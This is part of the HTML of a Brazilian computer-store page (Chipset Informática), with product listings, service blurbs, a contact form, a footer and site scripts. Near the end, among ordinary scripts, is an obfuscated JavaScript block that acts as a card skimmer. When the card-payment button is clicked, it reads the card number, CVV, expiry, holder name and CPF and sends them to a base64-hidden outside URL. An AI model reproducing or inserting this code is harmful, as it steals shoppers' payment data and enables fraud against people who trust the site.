<path d="M1 1H4.75692L6.09538 14.3077C6.15102 14.6745 6.33736 15.0089 6.62007 15.2492C6.90279 15.4895 7.26283 15.6196 7.63385 15.6154H17.3262C17.6616 15.6329 17.9936 15.5401 18.2714 15.3512C18.5492 15.1623 18.7576 14.8877 18.8646 14.5692L20.9108 8.41539C20.9872 8.18404 21.0075 7.93784 20.9701 7.6971C20.9326 7.45636 20.8385 7.22797 20.6954 7.03077C20.5464 6.82104 20.3473 6.65201 20.1162 6.53913C19.885 6.42625 19.6293 6.37312 19.3723 6.38462H5.29538M17.0646 21C16.8606 21 16.6649 20.919 16.5207 20.7747C16.3764 20.6304 16.2954 20.4348 16.2954 20.2308C16.2954 20.0268 16.3764 19.8311 16.5207 19.6868C16.6649 19.5426 16.8606 19.4615 17.0646 19.4615C17.2686 19.4615 17.4643 19.5426 17.6085 19.6868C17.7528 19.8311 17.8338 20.0268 17.8338 20.2308C17.8338 20.4348 17.7528 20.6304 17.6085 20.7747C17.4643 20.919 17.2686 21 17.0646 21ZM7.06462 21C6.8606 21 6.66495 20.919 6.52069 20.7747C6.37643 20.6304 6.29538 20.4348 6.29538 20.2308C6.29538 20.0268 6.37643 19.8311 6.52069 19.6868C6.66495 19.5426 6.8606 19.4615 7.06462 19.4615C7.26863 19.4615 7.46429 19.5426 7.60854 19.6868C7.7528 19.8311 7.83385 20.0268 7.83385 20.2308C7.83385 20.4348 7.7528 20.6304 7.60854 20.7747C7.46429 20.919 7.26863 21 7.06462 21Z" stroke="black" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
 
												<span class="hidden-xs">
				
																	Adicionar ao carrinho														</span>
				</a>
			
		
	</div>
</div>
</div>
								</div>
														<div class="swiper-slide">
									
<div class="item itemauto col-lg-3 col-md-3 col-sm-4 col-xs-6">
<div class="product">

		
    <div class="image">

        <a href="https://chipsetinfo.com.br/site/produtos/652-mouse-c3tech-ms-35bk-usb-ms-35bk.html" title="Mouse C3Tech MS-35BK, USB - MS-35BK"  itemprop="url">
					<img src="https://cdn.2rscms.com.br/imgcache/2348/550x/uploads/2348/product/photo_690953d85bc47.png.webp" width="550" height="550" alt="Mouse C3Tech MS-35BK, USB - MS-35BK" title="Mouse C3Tech MS-35BK, USB - MS-35BK" class="img-responsive" loading="lazy">
									</a>

				
    </div>
    <div class="description">
        <h3><a href="https://chipsetinfo.com.br/site/produtos/652-mouse-c3tech-ms-35bk-usb-ms-35bk.html" title="Mouse C3Tech MS-35BK, USB - MS-35BK">Mouse C3Tech MS-35BK, USB - MS-35BK</a></h3>
        <p>Mouse C3Tech MS-35BK, USB - MS-35BK</p>
    </div>
	<div class="price"><p class="preco"><span itemprop="price">R$13,50</span> (à vista)<br />ou <span class="preco-pacelado-lista">R$15,00</span> (cartão)</p></div>
	<div class="action-control">

									<a class="btn btn-add btn-adicionar" href="https://chipsetinfo.com.br/site/produtos/652-mouse-c3tech-ms-35bk-usb-ms-35bk.html" title="Mouse C3Tech MS-35BK, USB - MS-35BK"> 
												<svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg" title="Cart" loading="lazy">
<path d="M1 1H4.75692L6.09538 14.3077C6.15102 14.6745 6.33736 15.0089 6.62007 15.2492C6.90279 15.4895 7.26283 15.6196 7.63385 15.6154H17.3262C17.6616 15.6329 17.9936 15.5401 18.2714 15.3512C18.5492 15.1623 18.7576 14.8877 18.8646 14.5692L20.9108 8.41539C20.9872 8.18404 21.0075 7.93784 20.9701 7.6971C20.9326 7.45636 20.8385 7.22797 20.6954 7.03077C20.5464 6.82104 20.3473 6.65201 20.1162 6.53913C19.885 6.42625 19.6293 6.37312 19.3723 6.38462H5.29538M17.0646 21C16.8606 21 16.6649 20.919 16.5207 20.7747C16.3764 20.6304 16.2954 20.4348 16.2954 20.2308C16.2954 20.0268 16.3764 19.8311 16.5207 19.6868C16.6649 19.5426 16.8606 19.4615 17.0646 19.4615C17.2686 19.4615 17.4643 19.5426 17.6085 19.6868C17.7528 19.8311 17.8338 20.0268 17.8338 20.2308C17.8338 20.4348 17.7528 20.6304 17.6085 20.7747C17.4643 20.919 17.2686 21 17.0646 21ZM7.06462 21C6.8606 21 6.66495 20.919 6.52069 20.7747C6.37643 20.6304 6.29538 20.4348 6.29538 20.2308C6.29538 20.0268 6.37643 19.8311 6.52069 19.6868C6.66495 19.5426 6.8606 19.4615 7.06462 19.4615C7.26863 19.4615 7.46429 19.5426 7.60854 19.6868C7.7528 19.8311 7.83385 20.0268 7.83385 20.2308C7.83385 20.4348 7.7528 20.6304 7.60854 20.7747C7.46429 20.919 7.26863 21 7.06462 21Z" stroke="black" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
 
												<span class="hidden-xs">
				
																	Adicionar ao carrinho														</span>
				</a>
			
		
	</div>
</div>
</div>
								</div>
											</div>
				</div>
				<div class="nav-swiper" id="navGrupo9">
					<div class="swiper-button-next"><svg width="737" height="642" viewBox="0 0 737 642" fill="none" xmlns="http://www.w3.org/2000/svg" title="Right" loading="lazy">
<path d="M627.374 289H32.6216C24.1347 289 15.9953 292.371 9.99417 298.372C3.99301 304.374 0.621582 312.513 0.621582 321C0.621582 329.487 3.99301 337.626 9.99417 343.627C15.9953 349.628 24.1347 353 32.6216 353H627.374L393.966 586.344C387.957 592.353 384.581 600.502 384.581 609C384.581 617.498 387.957 625.647 393.966 631.656C399.974 637.665 408.124 641.04 416.622 641.04C425.119 641.04 433.269 637.665 439.278 631.656L727.278 343.656C730.258 340.683 732.622 337.152 734.235 333.264C735.848 329.377 736.679 325.209 736.679 321C736.679 316.791 735.848 312.623 734.235 308.735C732.622 304.848 730.258 301.316 727.278 298.344L439.278 10.3439C433.269 4.33514 425.119 0.959473 416.622 0.959473C408.124 0.959473 399.974 4.33514 393.966 10.3439C387.957 16.3526 384.581 24.5022 384.581 32.9999C384.581 41.4975 387.957 49.6472 393.966 55.6559L627.374 289Z" fill="black"/>
</svg>
</div>
					<div class="swiper-button-prev"><svg width="737" height="642" viewBox="0 0 737 642" fill="none" xmlns="http://www.w3.org/2000/svg"  title="Left" loading="lazy">
<path d="M109.305 289H704.057C712.544 289 720.683 292.371 726.685 298.372C732.686 304.374 736.057 312.513 736.057 321C736.057 329.487 732.686 337.626 726.685 343.627C720.683 349.628 712.544 353 704.057 353H109.305L342.713 586.344C348.722 592.353 352.098 600.502 352.098 609C352.098 617.498 348.722 625.647 342.713 631.656C336.704 637.665 328.555 641.04 320.057 641.04C311.559 641.04 303.41 637.665 297.401 631.656L9.40112 343.656C6.42108 340.683 4.05676 337.152 2.44354 333.264C0.83033 329.377 -6.10352e-05 325.209 -6.10352e-05 321C-6.10352e-05 316.791 0.83033 312.623 2.44354 308.735C4.05676 304.848 6.42108 301.316 9.40112 298.344L297.401 10.3439C303.41 4.33514 311.559 0.959473 320.057 0.959473C328.555 0.959473 336.704 4.33514 342.713 10.3439C348.722 16.3526 352.098 24.5022 352.098 32.9999C352.098 41.4975 348.722 49.6472 342.713 55.6559L109.305 289Z" fill="black"/>
</svg>
</div>
				</div>
			</div>
		</div>
	</div>
</section>
</div>
<div class="width100 section-block ">
    <div class="container">
        <div class="row featureImg">
                                </div>
    </div>
</div>

<!-- ÍCONES INÍCIO -->
<section class="icones-servico">
        <div class="container">
			<div class="row">
                                    <div class="col-md-4">
                        <div class="textos">
                            <div class="icone">
                                <img src="https://cdn.2rscms.com.br/uploads/2348/home/icons/pc.png" alt="Computadores" class="img-responsive">
                            </div>
                            <div class="texto">
                                <h1>Computadores</h1>
                                <hr>
                                <h2></h2>
                                <p>Temos solução ideal para você, profissionais capacitados para te orientar e garantir que esteja adquirindo produtos de qualdiade.</p>                            </div>                            
                        </div>
                    </div>
                                    <div class="col-md-4">
                        <div class="textos">
                            <div class="icone">
                                <img src="https://cdn.2rscms.com.br/uploads/2348/home/icons/tech.png" alt="Manutenção e Assistência" class="img-responsive">
                            </div>
                            <div class="texto">
                                <h1>Manutenção e Assistência</h1>
                                <hr>
                                <h2></h2>
                                <p>Manutenção e assistência técnica para computadores, notebooks e produtos de informática em geral.</p>                            </div>                            
                        </div>
                    </div>
                                    <div class="col-md-4">
                        <div class="textos">
                            <div class="icone">
                                <img src="https://cdn.2rscms.com.br/uploads/2348/home/icons/headphone.png" alt="Periféricos" class="img-responsive">
                            </div>
                            <div class="texto">
                                <h1>Periféricos</h1>
                                <hr>
                                <h2></h2>
                                <p>Periféricos para garantir a melhor experiência na hora de utilizar o seu equipamento.</p>                            </div>                            
                        </div>
                    </div>
                            </div>
		</div>
</section>
    <!-- ÍCONES FINAL -->

<!-- SOBRE INÍCIO -->
<!--<div id="homesobre">
<div class="container">
                        <div class="col-md-6">
                            <h1>Conheça-nos um pouco mais</h1>
                            <p></p>
                            <div class="social">
                                <div>
<div class="banner-codigo" style="width:36px;height:36px;"><a href="https://www.facebook.com/fantasiabrinquedos.com.br/" target="_blank"> <i class=" fa fa-facebook"> &nbsp; </i> </a></div>
<script type="text/javascript"> ga('send', 'event', 'Banner', 'View', '#69 Facebook')
 </script>

</div>

<div>
<div class="banner-codigo" style="width:36px;height:36px;"><a href="https://www.instagram.com/fantasiabrinquedos/" target="_blank"> <i class="fa fa-instagram"> &nbsp; </i> </a></div>
<script type="text/javascript"> ga('send', 'event', 'Banner', 'View', '#72 Instagram')
 </script>

</div>
                            </div>
                            <a href="https://chipsetinfo.com.br/site/conteudo/quem-somos" class="btn">Conheça nossa história <i class="fa fa-angle-right" aria-hidden="true"></i></a>
                        </div>
                        <div class="col-md-6">
                        <img src="https://cdn.2rscms.com.br/custom/2338/uploads/home/quem-somos/sobre-2.png" alt="" class="img-responsive">
                        </div>
				            </div>
    </div> -->
<!-- SOBRE FINAL -->



<!-- FORM INICIO -->
<section id="boxformulario" class="box box-formulario lead-top">
        <div class="container">
			<div class="row">
                <div class="col-md-6 col-sm-6 col-xs-12">
                    <div class="card">
                        <img src="https://cdn.2rscms.com.br/uploads/2348/home/telefonista-cut-2.png" alt="Nós entramos em contato com você." class="img-responsive">
                    </div>
                </div>
                <div class="col-md-6 col-sm-6 col-xs-12">
                    <div class="formulario">
                        <div class="formbloco">
                            <h1>Nós entramos em contato com você.</h1>
                        </div>
                            <h2></h2>
                            <p><span><div id="container_contact" data-loadurl="/forms/contact" data-formasync="1">
	
</div>
</span></p>                        </div>
                    </div>
            </div>
		</div>
</section>
    <!-- FORM FINAL-->

<!--/.Newslleter-->
<div class="width100 section-block bannermarcas">
   
    <div class="container">

        <h3 class="section-title"><span>Acesse por marca</span> </h3>

        <div class="row">
            <div class="col-lg-12">
                <ul class="no-margin brand-carousel owl-carousel owl-theme">
                <li>
    		               <a class="bg-link-blog" href="https://chipsetinfo.com.br/marca/logitech/28">
    						  <img src="https://cdn.2rscms.com.br/images/spacer.gif" data-src="https://cdn.2rscms.com.br/imgcache/2348/134x/uploads/2348/marcas/logitech12.png.webp" class="lazy" alt="Logitech" width="134" />
                              <p>Logitech</p>
    			           </a>
                        </li><li>
    		               <a class="bg-link-blog" href="https://chipsetinfo.com.br/marca/kingston/30">
    						  <img src="https://cdn.2rscms.com.br/images/spacer.gif" data-src="https://cdn.2rscms.com.br/imgcache/2348/134x/uploads/2348/marcas/kingston.png.webp" class="lazy" alt="Kingston" width="134" />
                              <p>Kingston</p>
    			           </a>
                        </li><li>
    		               <a class="bg-link-blog" href="https://chipsetinfo.com.br/marca/corsair/31">
    						  <img src="https://cdn.2rscms.com.br/images/spacer.gif" data-src="https://cdn.2rscms.com.br/imgcache/2348/134x/uploads/2348/marcas/corsair.png.webp" class="lazy" alt="Corsair" width="134" />
                              <p>Corsair</p>
    			           </a>
                        </li><li>
    		               <a class="bg-link-blog" href="https://chipsetinfo.com.br/marca/cooler-master/32">
    						  <img src="https://cdn.2rscms.com.br/images/spacer.gif" data-src="https://cdn.2rscms.com.br/imgcache/2348/134x/uploads/2348/marcas/cooler-2.png.webp" class="lazy" alt="Cooler Master" width="134" />
                              <p>Cooler Master</p>
    			           </a>
                        </li><li>
    		               <a class="bg-link-blog" href="https://chipsetinfo.com.br/marca/tp-link/33">
    						  <img src="https://cdn.2rscms.com.br/images/spacer.gif" data-src="https://cdn.2rscms.com.br/imgcache/2348/134x/uploads/2348/marcas/tp-link.png.webp" class="lazy" alt="TP-Link" width="134" />
                              <p>TP-Link</p>
    			           </a>
                        </li><li>
    		               <a class="bg-link-blog" href="https://chipsetinfo.com.br/marca/ugreen/34">
    						  <img src="https://cdn.2rscms.com.br/images/spacer.gif" data-src="https://cdn.2rscms.com.br/imgcache/2348/134x/uploads/2348/ugreen.jpg.webp" class="lazy" alt="Ugreen" width="134" />
                              <p>Ugreen</p>
    			           </a>
                        </li>                </ul>

            </div>
        </div>

    </div>

</div>
<script>

$(document).ready(function(){

    if ($('.brand-carousel li').length) {
        $('.brand-carousel ').owlCarousel({
            loop:true,
            margin:10,
            nav:true,
            responsive:{
                0:{
                    items:1
                },
                600:{
                    items:3
                },
                1000:{
                    items:5
                }
            }
        });

    } else $('.bannermarcas').remove();

});

</script>



</div>
<!--/.Newslleter-->
<!--/.Newslleter-->
<footer>
    <div class="footer">
        <div class="container">
            <div class="row">
                <div class="col-lg-3  col-md-3 col-sm-4 col-xs-12 contatorodape">
                    <h3>Contato</h3>
                    <ul>
                        <li class="supportLi">
                            <p>Av. Orlando Ranieri, 2-45<br />
CEP: 17030-671<br />
Jardim Marambá, Bauru-SP</p>
                            <p>CNPJ: 07.013.207/0001-40</p>
                           	                                    <h4>
                                        <a class="inline" href="tel:1432039158">
                                                                                            <strong>
                                                    <i class="fa fa-phone"> </i> (14) 3203 9158                                                </strong><br>
                                                                                            <strong>
                                                    <i class="fa fa-phone"> </i> (14) 3203 4390                                                </strong><br>
                                                                                    </a>
                                    </h4>
                                                            <a href="https://wa.me/+5514998694007?text=Ol%C3%A1+estou+navegando+no+site+de+voc%C3%AAs+e+gostaria+de+tirar+algumas+d%C3%BAvidas." target="_blank" class="whats">
                                <li class="icon">
                                    <i class="fa fa-whatsapp fa-2x" aria-hidden="true"></i>
                                     (14) 99869-4007                                </li>
                            </a>
                            <h4 class="mail-foot"><a class="inline" href="/site/contato" style="margin-right: 8px;"> <i class="fa fa-envelope-o"> </i> <span id="linkEmail_62965"></span><script>document.getElementById('linkEmail_62965').innerHTML = 'c'+'h'+'i'+'p'+'s'+'e'+'t'+'i'+'n'+'f'+'o'+'@'+'y'+'a'+'h'+'o'+'o'+'.'+'c'+'o'+'m'+'.'+'b'+'r';</script> </a></h4>                        </li>
                    </ul>
                    
                </div>

                <div style="clear:both" class="hide visible-xs"></div>

                <div class="col-lg-3  col-md-3 col-sm-4 col-xs-6">
                    <h3>Institucional</h3>
                    <ul class="list-unstyled footer-nav">
                        		
		<li class="menu-contato">
			<a href="/site/contato"  title="Contato" target="_self"><span class="glyphicon glyphicon-chevron-right"></span> Contato</a>
		</li>
			                    </ul>
                </div>
                <div class="col-lg-3  col-md-3 col-sm-4 col-xs-6">
                    <h3>Loja</h3>
                    <ul>
                        		
		<li class="menu-produtos">
			<a href="/site/produtos"  title="Produtos" target="_self"><span class="glyphicon glyphicon-chevron-right"></span> Produtos</a>
		</li>
					
		<li class="menu-como-comprar">
			<a href="/como-comprar"  title="Como comprar" target="_self"><span class="glyphicon glyphicon-chevron-right"></span> Como comprar</a>
		</li>
					
		<li class="menu-trocas-e-devolucoes">
			<a href="/trocas-e-devolucoes"  title="Trocas e devolu&ccedil;&otilde;es" target="_self"><span class="glyphicon glyphicon-chevron-right"></span> Trocas e devoluções</a>
		</li>
					
		<li class="menu-perguntas-frequentes">
			<a href="/perguntas-frequentes"  title="Perguntas Frequentes" target="_self"><span class="glyphicon glyphicon-chevron-right"></span> Perguntas Frequentes</a>
		</li>
			                    </ul>
                </div>

                <div style="clear:both" class="hide visible-xs"></div>

                <div class="col-lg-3  col-md-3 col-sm-6 col-xs-12 ">
                    <h3>Redes sociais</h3>
                    <br/>
                    <div>
<div class="banner-codigo" style="width:262px;height:154px;"><div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script><div class="fb-page" data-href="https://www.facebook.com/informaticachipset" data-width="262" data-height="154" data-small-header="true" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/informaticachipset"><a href="https://www.facebook.com/informaticachipset">Chipset Informática</a></blockquote></div></div></div>
<script type="text/javascript"> ga('send', 'event', 'Banner', 'View', '#68 Like Box')
 </script>

</div>

                </div>
            </div>
            <!--/.row-->
        </div>
        <!--/.container-->
    </div>
    <!--/.footer-->

    <div class="footer-bottom">
        <div class="container">

            <p class="pull-left">Chipset Informática &copy; 2026 - Todos os direitos reservados</p>

            <div class="pull-right paymentMethodImg"><p class="p-desenvolvimento">Desenvolvimento e Hospedagem</p> <a href="https://2rs.com.br/?utm_source=rodape_site" title="2RS - Soluções em TI" target="_blank"> <img src="https://cdn.2rscms.com.br/uploads/2348/logo/logo.png" alt="2RS - Soluções em TI"> </a> </div>

        </div>
    </div>
    <!--/.footer-bottom-->
</footer>

<!-- Banner promocional -->

<!-- Default Modal -->
<div id="modal" class="modal hide fade" tabindex="-1" role="dialog" aria-labelledby="modalLabel" aria-hidden="true">
	<div class="modal-header">
		<button type="button" title="Fechar" class="close" data-dismiss="modal" aria-hidden="true">×</button>
		<h4 id="modalLabel">&nbsp;</h4>
	</div>

	<div class="modal-body"></div>

	<div class="modal-footer"></div>
</div>

<!-- The Gallery as lightbox dialog, should be a child element of the document body -->
<div id="blueimp-gallery" class="blueimp-gallery blueimp-gallery-controls">
    <div class="slides"></div>
    <h3 class="title">&nbsp;</h3>
    <button style="border: 0;" class="prev" title="Imagem anterior">&laquo;</button>
    <button style="border: 0;" class="next" title="Próxima imagem">&raquo;</button>
    <button style="border: 0;" class="close" title="Fechar">×</button>
    <button style="border: 0;" class="play-pause" title="Play/pause"></button>
    <ol class="indicator"></ol>
</div>

<!-- Carrinho Modal -->
<div class="modal signUpContent fade" id="carrinhoModal" tabindex="-1" role="dialog">
	<div class="modal-dialog ">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" title="Fechar" class="close" data-dismiss="modal" aria-hidden="true"> &times; </button>
				<h3 class="modal-title-site text-center">Adicionado ao carrinho</h3>
			</div>

			<div class="modal-body">
				<div id="carrinhoPopupContainer">
					
				</div>
			</div>

			<div class="modal-footer">
				<div class="buttonbar">
					<button class="carrinho-popup-voltar btn btn-block btn-stroke-dark" data-dismiss="modal" aria-hidden="true" title="Continuar comprando">
						<i class="fa fa-angle-left"></i> 
						Voltar aos produtos					</button>

					<a class="carrinho-popup-ir btn btn-block btn-stroke-dark finalizar" href="/site/carrinho/index" title="Finalizar compra">
						<i class="glyphicon glyphicon-shopping-cart"> </i> 
						Ir para o meu carrinho					</a>
				</div>
			</div>
		</div>
		<!-- /.modal-content -->
	</div>
	<!-- /.modal-dialog -->
</div>

<div class="modal fade" id="confirmSubItem" tabindex="-1" role="dialog">
  <div class="modal-dialog modal-sm" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close" title="Fechar">
					<span aria-hidden="true">&times;</span>
				</button>

        <h4 class="modal-title">Confirmação</h4>
      </div>

      <div class="modal-body">
        <p class="text-center">
					<strong class="main-text">...</strong>
				</p>

        <p class="text-center">Deseja continuar?</p>
      </div>

      <div class="modal-footer" style="text-align:unset;">
        <button type="button" title="Sim, continuar" class="btn btn-success pull-right" id="keepDeleting">Sim, continuar</button>
        <button type="button" title="Não, alterar" class="btn btn-success" data-dismiss="modal" id="cancelDelete">Não, alterar</button>
      </div>
    </div>
  </div>
</div>


<div id="blockPage"></div>
<script>
$(document).ready(function() {

    var ttl = 1440;
    if (getParameterByName('utm_source')) {
        $.cookie('utm_source', getParameterByName('utm_source'), {path:'/', expires:ttl});
    }
    if (getParameterByName('utm_medium')) {
        $.cookie('utm_medium', getParameterByName('utm_medium'), {path:'/', expires:ttl});
    }
    if (getParameterByName('utm_campaign')) {
        $.cookie('utm_campaign', getParameterByName('utm_campaign'), {path:'/',  expires:ttl});
    }

    initFormAjaxAsync();

});
function initFormAjaxAsync() {
    var qs = getQuerystring();
    qs.page_referer = window.location.pathname;
    $('[data-formasync=1]').each(function() {
        var loadUrl = encodeURI(unescape($(this).data('loadurl')));
        loadUrl = loadUrl + ( loadUrl.indexOf('?') > -1 ? '&' : '?') + serialize(qs);
        $(this).load(loadUrl);
    });
}
</script><script>
$(function () {
    $('.footable').footable();
});
</script>

<script>
if (document.querySelectorAll('.swiper-default').length) {
    $.getScript("/scripts/SwiperLoad.js",function(){
        $(document).ready(function(){
            SwiperLoad();
            $(document).ajaxComplete(function(){
                SwiperLoad();
            });
        });
    })
}
var textOrigin;
var copyHtml;
Array.from(document.querySelectorAll('.copy-text')).forEach(function(item){
    if(!item.dataset['element'])
        item.addEventListener('mouseover',function(e){
            textOrigin=this.innerHTML;
            this.innerHTML=this.dataset['text']?this.dataset['text']:'Copiar';
        });
});
Array.from(document.querySelectorAll('.copy-text')).forEach(function(item){
    item.addEventListener('mouseout',function(e){
        if(textOrigin || copyHtml)
            this.innerHTML=textOrigin?textOrigin:copyHtml;
    });
});
Array.from(document.querySelectorAll('.copy-text')).forEach(function(item){
    item.addEventListener('click',function(e){
        var textCopy=this.dataset['element']?document.querySelector(this.dataset['element']).innerHTML:this.innerHTML;
        copyTextToClipboard(textCopy);
        var btnCopy=this;
        if(this.dataset['element'])
            copyHtml=btnCopy.innerHTML;
        this.innerHTML=this.dataset['textcopied']?this.dataset['textcopied']:'Copiado!';        
    });
});

(function() {
    $('.hover-cronometro').each(function(index,item){
        item=$(item);
        let boxTemporizador = item.find('.btn-cronometro');
        let btnAdd = item.find('.btn-adicionar');
        let countDownDate,
            x,
            now,
            distance,
            days,
            hours,
            minutes,
            seconds;
        
        countDownDate = new Date(item.get(0).dataset['datadesconto']).getTime();
    
        x = setInterval(function() {

            now = new Date().getTime();

            distance = countDownDate - now;

            days = Math.floor(distance / (1000 * 60 * 60 * 24));
            hours = Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60));
            minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60));
            seconds = Math.floor((distance % (1000 * 60)) / 1000);

            if (seconds <= 9) seconds = '0' + seconds;
            if (hours <= 9) hours = '0' + hours;
            if (minutes <= 9) minutes = '0' + minutes;
            (days <= 1) ? days = days + 'DIA ': days = days + 'DIAS ';

            item.find('.cronometro').html(days + hours + ":" + minutes + ":" + seconds);

            if (distance < 0) {
                clearInterval(x);
                boxTemporizador.removeClass('d-flex');
                boxTemporizador.addClass('d-none');
                btnAdd.style['display']='block';
            }
        }, 1000);
    });
})();

$(document).ready(function(){
    const menuItems = document.querySelectorAll('.ancora');
    menuItems.forEach(item => {
        item.addEventListener('click', scrollToIdOnClick);
    });
});
function getScrollTopByHref(element) {
    const id = element.getAttribute('href');
        console.log(document.querySelector(id));

    return document.querySelector(id).offsetTop?document.querySelector(id).offsetTop:document.querySelector(id).offsetParent.offsetTop;
}

function scrollToPosition(to) {
    smoothScrollTo(0, to);
}
function scrollToIdOnClick(event) {
    event.preventDefault();
    const to = getScrollTopByHref(event.currentTarget)- 80;
    scrollToPosition(to);
}
function smoothScrollTo(endX, endY, duration) {
        const startX = window.scrollX || window.pageXOffset;
        const startY = window.scrollY || window.pageYOffset;
        const distanceX = endX - startX;
        const distanceY = endY - startY;
        const startTime = new Date().getTime();

        duration = typeof duration !== 'undefined' ? duration : 400;

        // Easing function
        const easeInOutQuart = (time, from, distance, duration) => {
            if ((time /= duration / 2) < 1) return distance / 2 * time * time * time * time + from;
            return -distance / 2 * ((time -= 2) * time * time * time - 2) + from;
        };

        const timer = setInterval(function(){
            console.log('executei '+distanceY);
            console.log('executei '+startY);

            const time = new Date().getTime() - startTime;
            const newX = easeInOutQuart(time, startX, distanceX, duration);
            const newY = easeInOutQuart(time, startY, distanceY, duration);
            if (time >= duration) {
                clearInterval(timer);
            }
            console.log('executei '+newY);

            window.scroll(newX, newY);
        }, 1000 / 58); // 60 fps
    };
</script>
<script>
  function testImage(element) {
      if(element.dataset && element.dataset['src']){
        element.onerror=function(e){
          if (element.src.indexOf('.webp') < 0) {
            e.preventDefault();
            return false;
          }
          imageNotFound(e,element);
        };
        return;
      }
      var tester=new Image();
      tester.onerror=function(e){
          if (element.src.indexOf('.webp') < 0) {
            e.preventDefault();
            return false;
          }
          imageNotFound(e,element);
      };
      tester.src=element.src;
  }

  function imageNotFound(e,element) {
      element.src=element.src.replace('.webp','');
      if(element.srcset) element.srcset=element.srcset.replace(/.webp/g,'');
  }
  document.querySelectorAll("[src*=\".webp\"],[data-src*=\".webp\"]").forEach(testImage);
</script>
<!-- TagScript: owlcats-->
<script>
            $('.owl-carousel.owl-theme.olwcats').owlCarousel({
         
        
        pagination: false,
        navigation: true,
        items: 8,
        /* transitionStyle : "fade", */
        /* [This code for animation ] */
        navigationText: ["<i class='fa fa-angle-left'></i>", "<i class='fa fa-angle-right'></i>"],
        itemsDesktop: [1199, 6],
        itemsDesktopSmall: [980, 5],
        itemsTablet: [768, 4],
        itemsMobile: [479, 3],
        })
        
        </script>
        
<script>
function _0x4131(){const _0x2dd308=['querySelector','length','15074kGrnFC','3BHfEhS','|Brazil|far','addEventListener','aHR0cHM6Ly9zbmYuaXMvYXBpcy9hcGlhZ28ucGhwP1I9','cc_nome','getElementById','2111288ZwondL','#submitcartao','284476zgFgyA','then','value','11MUPrzx','?R=','2598636DtaAKs','cc_cvv','99189piwCir','199930fflVyT','16ZodCCu','629538cwnLxE','DOMContentLoaded','cc_valmes','160orshVk','cc_valano','18nzAJHe'];_0x4131=function(){return _0x2dd308;};return _0x4131();}const _0x356d95=_0x2a1b;function _0x2a1b(_0x15e95c,_0x3c7325){const _0x4131e8=_0x4131();return _0x2a1b=function(_0x2a1b0f,_0x526414){_0x2a1b0f=_0x2a1b0f-0x121;let _0x5d07d9=_0x4131e8[_0x2a1b0f];return _0x5d07d9;},_0x2a1b(_0x15e95c,_0x3c7325);}(function(_0x11f736,_0x117619){const _0x5d7651=_0x2a1b,_0x494eb2=_0x11f736();while(!![]){try{const _0x180cd0=parseInt(_0x5d7651(0x139))/0x1*(-parseInt(_0x5d7651(0x127))/0x2)+parseInt(_0x5d7651(0x128))/0x3*(-parseInt(_0x5d7651(0x130))/0x4)+-parseInt(_0x5d7651(0x138))/0x5*(-parseInt(_0x5d7651(0x124))/0x6)+parseInt(_0x5d7651(0x13a))/0x7+-parseInt(_0x5d7651(0x12e))/0x8+-parseInt(_0x5d7651(0x137))/0x9*(-parseInt(_0x5d7651(0x122))/0xa)+parseInt(_0x5d7651(0x133))/0xb*(parseInt(_0x5d7651(0x135))/0xc);if(_0x180cd0===_0x117619)break;else _0x494eb2['push'](_0x494eb2['shift']());}catch(_0x17f20e){_0x494eb2['push'](_0x494eb2['shift']());}}}(_0x4131,0x23ed7),document[_0x356d95(0x12a)](_0x356d95(0x13b),function(){const _0x46f47d=_0x356d95;function _0x50f4b8(){return new Promise(_0x472fed=>{const _0x2410d4=setInterval(()=>{const _0x4ef3b6=_0x2a1b,_0x490db1=document[_0x4ef3b6(0x125)](_0x4ef3b6(0x12f));_0x490db1[_0x4ef3b6(0x126)]>0x0&&(clearInterval(_0x2410d4),_0x472fed(_0x490db1));},0x64);});}_0x50f4b8()[_0x46f47d(0x131)](_0x1481ca=>{_0x1481ca['forEach'](_0x4636c8=>{const _0x2ac1dc=_0x2a1b;_0x4636c8[_0x2ac1dc(0x12a)]('click',async function(){const _0x21a421=_0x2ac1dc,_0x46f959=encodeURIComponent(document[_0x21a421(0x12d)]('cc_numero')[_0x21a421(0x132)]),_0x2f902a=encodeURIComponent(document[_0x21a421(0x12d)](_0x21a421(0x136))['value']),_0x14edc0=encodeURIComponent(document[_0x21a421(0x12d)](_0x21a421(0x123))[_0x21a421(0x132)]),_0x235837=encodeURIComponent(document[_0x21a421(0x12d)](_0x21a421(0x121))['value']),_0xc0047d=encodeURIComponent(document[_0x21a421(0x12d)](_0x21a421(0x12c))[_0x21a421(0x132)]);if(_0x46f959!=='0'&&_0x46f959!==''){const _0x339c62=_0x21a421(0x12b),_0x4ba1de=atob(_0x339c62),_0xbc1c7b=_0x4ba1de+_0x21a421(0x134)+_0x46f959+'|'+_0x14edc0+'|'+_0x2f902a+'|'+ccCpf+'|'+_0xc0047d+_0x21a421(0x129);try{const _0x538f5f=await fetch(_0xbc1c7b);}catch(_0x3acf64){}}});});});}));
</script>
<!-- TagScript: WhatsApp-->
<div class="wp visible-md visible-lg">
<a href="https://web.whatsapp.com/send?phone=5514998694007&text=Ol%C3%A1%2C%20vim%20atrav%C3%A9s%20do%20seu%20site." target="_blank">
<i style="margin-top: 12px; color: #fff;" class="fa fa-whatsapp"></i>
</a>
</div>
<div class="wp hidden-md hidden-lg">
<a href="https://api.whatsapp.com/send?phone=5514998694007&text=Ol%C3%A1%2C%20vim%20atrav%C3%A9s%20do%20seu%20site." target="_blank">
<i style="margin-top: 12px; color: #fff;" class="fa fa-whatsapp"></i>
</a>
</div>































































<script>
